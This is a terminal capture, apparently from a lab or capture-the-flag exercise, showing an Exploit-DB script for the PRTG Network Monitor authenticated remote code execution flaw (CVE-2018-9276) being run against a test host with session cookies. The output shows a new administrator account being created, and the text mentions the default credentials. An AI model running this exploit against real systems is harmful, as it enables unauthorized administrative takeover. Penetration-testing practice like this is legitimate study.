 ┌──(f4th3rl0s㉿kali)-[~]
└─$ bash /usr/share/exploitdb/exploits/windows/webapps/46527.sh -u http://10.10.10.152 -c "_ga=GA1.4.1831599978.1718056274; _gid=GA1.4.1221693215.
1718056274; OCTOPUS1813713946=ezZDQjRCMDk5LUYyMDMtNDczRC1CQTYwLUJFMzc2ODhDMjYwN30%3D; _gat=1"
[+]#########################################################################[+]
[*] Authenticated PRTG network Monitor remote code execution [*]
[+]#########################################################################[+]
[*] Date: 11/03/2019 [*]
[+]#########################################################################[+]
[*] Author: https://github.com/M4LV0 lorn3m4lvo@protonmail.com [*]
[+]#########################################################################[+]
[*] Vendor Homepage: https://www.paessler.com/prtg [*]
[*] Version: 18.2.38 [*]
[*] CVE: CVE-2018-9276 [*]
[*] Reference: https://www.codewatch.org/blog/?p=453 [*]
[+]#########################################################################[+]
# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and use it with the script.
# run the script to create a new user 'pentest' in the administrators group with password 'P3nT3st!'
[+]#########################################################################[+]
[*] file created
[*] sending notification wait....
[*] adding a new user 'pentest' with password 'P3nT3st'
[*] sending notification wait....
[*] adding a user pentest to the administrators group
[*] sending notification wait....